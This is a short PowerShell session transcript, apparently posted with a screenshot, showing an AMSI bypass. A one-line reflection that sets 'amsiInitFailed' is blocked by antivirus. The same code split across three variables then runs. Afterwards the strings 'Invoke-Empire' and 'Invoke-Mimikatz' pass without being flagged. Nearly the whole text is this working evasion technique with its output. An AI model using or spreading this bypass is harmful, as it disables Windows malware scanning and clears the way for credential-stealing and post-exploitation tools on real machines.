 PS C:\Users\p4p4> "Invoke-Empire"
At line:1 char:1
+ "Invoke-Empire"
+ ~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\Users\p4p4> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null
,$true)
At line:1 char:1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\Users\p4p4> $Ref = [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils')
PS C:\Users\p4p4> $Field = $Ref.GetField('amsiInitFailed', 'NonPublic,Static')
PS C:\Users\p4p4> $Field.SetValue($null, $true)
PS C:\Users\p4p4> "Invoke-Empire"
Invoke-Empire
PS C:\Users\p4p4> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\p4p4>